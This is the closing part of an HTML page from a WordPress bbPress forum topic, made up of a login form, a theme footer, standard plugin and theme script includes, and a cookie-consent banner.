				<fieldset class="bbp-form">
					<legend>Log In</legend>

					<div class="bbp-username">
						<label for="user_login">Username: </label>
						<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
					</div>

					<div class="bbp-password">
						<label for="user_pass">Password: </label>
						<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
					</div>

					<div class="bbp-remember-me">
						<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
						<label for="rememberme">Keep me signed in</label>
					</div>

					
					<div class="bbp-submit-wrapper">

						<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Log In</button>

						
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="http://aviators-lounge.de/forums/topic/cigarette-electronique-europeenne-acheter-cigarette-jonquera/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="ed0fc58d04" /><input type="hidden" name="_wp_http_referer" value="/forums/topic/cigarette-electronique-europeenne-acheter-cigarette-jonquera/" />
					</div>

					
						<div class="bbp-login-links">

							
								<a href="http://aviators-lounge.de/forum/become-a-member/" title="Register" class="bbp-register-link">Register</a>

							
							
								<a href="http://aviators-lounge.de/forum/lost-password/" title="Lost Password" class="bbp-lostpass-link">Lost Password</a>

							
						</div>

					
				</fieldset>
			</form>

		</div>			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner dark-mode footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 col-md-12 col-sm-12 hfg-item-center"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p>Theme <a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | design by <a href="http://www.mh-design.solutions" rel="nofollow">mh-design</a></p></div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' src='http://aviators-lounge.de/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.6' id='bbpress-editor-js'></script>
<script type='text/javascript' id='bbpress-engagements-js-extra'>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"224","bbp_ajaxurl":"http:\/\/aviators-lounge.de\/forums\/topic\/cigarette-electronique-europeenne-acheter-cigarette-jonquera\/?bbp-ajax=true","generic_ajax_error":"Something went wrong. Refresh your browser and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='http://aviators-lounge.de/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.6' id='bbpress-engagements-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"http:\/\/aviators-lounge.de\/wp-admin\/admin-ajax.php","nonce":"27f3ffee53"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aviators-lounge.de/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=2.7.0' id='neve-script-js'></script>
<script type='text/javascript' src='http://aviators-lounge.de/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='http://aviators-lounge.de/wp-content/plugins/shapepress-dsgvo/public/js/simplebar.js' id='simplebar-js'></script>
<script type='text/javascript' src='http://aviators-lounge.de/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
        <!--noptimize-->
        <div id="cookie-notice" role="banner"
            	class="sp-dsgvo lwb-d-flex cn-bottom cookie-style-00  "
            	style="background-color: #333333;
            	       color: #ffffff;
            	       height: auto;">
	        <div class="cookie-notice-container container-fluid lwb-d-md-flex justify-content-md-center align-items-md-center">

                

                
                
                    
                    
                    <span id="cn-notice-text" class=""
                        style="font-size:13px">To change your privacy setting, e.g. granting or withdrawing consent, click here:                    </span>

                
                
                    <a href="#" id="cn-btn-settings"
                        class="cn-set-cookie button button-default "
                        style="background-color: #009ecb;
                           color: #ffffff;
                           border-color: #F3F3F3;
                           border-width: 1px">

                        Settings                    </a>

                
            </div> <!-- class="cookie-notice-container" -->
        </div> <!--id="cookie-notice" -->
        <!--/noptimize-->


</body>

</html>
